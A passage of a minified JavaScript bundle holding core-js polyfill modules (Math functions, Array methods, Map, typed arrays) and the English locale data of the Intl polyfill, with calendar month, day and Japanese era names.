r=e("R9M2");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},MVjO:function(t,n,e){e("v2lb"),e("7Jvp"),e("lyhN"),e("kBOG"),e("xONB"),e("LlNE"),e("9xIj"),e("m6Yj"),e("wrs0"),e("Lqg1"),e("1ip3"),e("pWGb"),e("N4KQ"),e("Hl+4"),e("MjHD"),e("SRCy"),e("H0mh"),t.exports=e("7gX0").Math},MfeA:function(t,n,e){e("Vg1y")("match",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},Mhyx:function(t,n,e){var r=e("/bQp"),o=e("dSzd")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},MjHD:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S+r.F*e("zgIt")((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(o(t)-o(-t))/2:(i(t-1)-i(-t-1))*(Math.E/2)}})},MmMw:function(t,n,e){var r=e("EqjI");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},MsuQ:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Map",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(t){var n=r.getEntry(this,t);return n&&n.v},set:function(t,n){return r.def(this,0===t?0:t,n)}},r,!0)},MyjO:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}),!0)},N4KQ:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},NHaJ:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.get,s=r.key,c=function(t,n,e){if(a(t,n,e))return u(t,n,e);var r=i(n);return null!==r?c(t,r,e):void 0};r.exp({getMetadata:function(t,n){return c(t,o(n),arguments.length<3?void 0:s(arguments[2]))}})},NNrz:function(t,n,e){var r=e("zgIt");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},NXQK:function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},NfZy:function(t,n,e){e("77Ug")("Uint32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},Nkrw:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(4);r(r.P+r.F*!e("NNrz")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},No4x:function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{fill:e("zCYm")}),e("RhFG")("fill")},O4g8:function(t,n){t.exports=!0},ON07:function(t,n,e){var r=e("EqjI"),o=e("7KvD").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},OYzX:function(t,n){IntlPolyfill.__addLocaleData({locale:"en",date:{ca:["gregory","buddhist","chinese","coptic","dangi","ethioaa","ethiopic","generic","hebrew","indian","islamic","islamicc","japanese","persian","roc"],hourNo0:!0,hour12:!0,formats:{short:"{1}, {0}",medium:"{1}, {0}",full:"{1} 'at' {0}",long:"{1} 'at' {0}",availableFormats:{d:"d",E:"ccc",Ed:"d E",Ehm:"E h:mm a",EHm:"E HH:mm",Ehms:"E h:mm:ss a",EHms:"E HH:mm:ss",Gy:"y G",GyMMM:"MMM y G",GyMMMd:"MMM d, y G",GyMMMEd:"E, MMM d, y G",h:"h a",H:"HH",hm:"h:mm a",Hm:"HH:mm",hms:"h:mm:ss a",Hms:"HH:mm:ss",hmsv:"h:mm:ss a v",Hmsv:"HH:mm:ss v",hmv:"h:mm a v",Hmv:"HH:mm v",M:"L",Md:"M/d",MEd:"E, M/d",MMM:"LLL",MMMd:"MMM d",MMMEd:"E, MMM d",MMMMd:"MMMM d",ms:"mm:ss",y:"y",yM:"M/y",yMd:"M/d/y",yMEd:"E, M/d/y",yMMM:"MMM y",yMMMd:"MMM d, y",yMMMEd:"E, MMM d, y",yMMMM:"MMMM y",yQQQ:"QQQ y",yQQQQ:"QQQQ y"},dateFormats:{yMMMMEEEEd:"EEEE, MMMM d, y",yMMMMd:"MMMM d, y",yMMMd:"MMM d, y",yMd:"M/d/yy"},timeFormats:{hmmsszzzz:"h:mm:ss a zzzz",hmsz:"h:mm:ss a z",hms:"h:mm:ss a",hm:"h:mm a"}},calendars:{buddhist:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["BE"],short:["BE"],long:["BE"]},dayPeriods:{am:"AM",pm:"PM"}},chinese:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},coptic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"],long:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},dangi:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},ethiopic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},ethioaa:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0"],short:["ERA0"],long:["ERA0"]},dayPeriods:{am:"AM",pm:"PM"}},generic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"],long:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},gregory:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["B","A","BCE","CE"],short:["BC","AD","BCE","CE"],long:["Before Christ","Anno Domini","Before Common Era","Common Era"]},dayPeriods:{am:"AM",pm:"PM"}},hebrew:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13","7"],short:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"],long:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AM"],short:["AM"],long:["AM"]},dayPeriods:{am:"AM",pm:"PM"}},indian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"],long:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Saka"],short:["Saka"],long:["Saka"]},dayPeriods:{am:"AM",pm:"PM"}},islamic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},islamicc:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},japanese:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","M","T","S","H"],short:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"],long:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei 